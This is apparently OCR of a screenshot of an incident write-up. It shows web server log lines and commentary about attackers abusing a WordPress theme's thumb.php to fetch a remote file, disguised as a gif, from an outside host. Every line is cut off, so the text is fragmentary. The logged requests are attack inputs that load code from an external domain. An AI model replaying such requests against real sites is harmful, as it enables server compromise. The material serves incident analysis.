
/thumb.php?src=http://blogger.com.nilgirisrealty.com/c
"Mozilla/5.0   (Windows; U; Windows NT 5.1; nl-NL; rv:
213.198.35.81 - - [22/Jan/2012:13:35:16 -1000] "GET /c
temp/69fe6694b6c6f71234f258694f02434c.php HTTP/1.1" 3
Windows NT 5.1; nl-NL; rv:1.7.5) Gecko/20041202 Firefo
86.148.157.95 - - [22/Jan/2012:14:55:35 -1000] "GET /
/dt-chocolate/thumb.php?src=http://blogger.com.nilgir
"Mozilla/5.0 (Windows; U; Windows NT   5.1; en-US; rv:
86.148.157.95 - - [22/Jan/2012:15:00:56 -1000] "GET /
/dt-chocolate/thumb.php?src=http://blogger.com.nilgir
"Mozilla/5.0 (Windows; U; Windows NT   5.1; en-US; rv:
86.148.157.95 - - [22/Jan/2012:15:01:01 -1000] "GET /c
/thumb.php?src=http://blogger.com.nilgirisrealty.com/
What is that? It seems they are calling the thumb.php script and passing it as
http://blogger.com.nilgirisrealty.com/cok.php we see that same exact gif exploi
makes sense now. They were using the thump.php script (which is used to 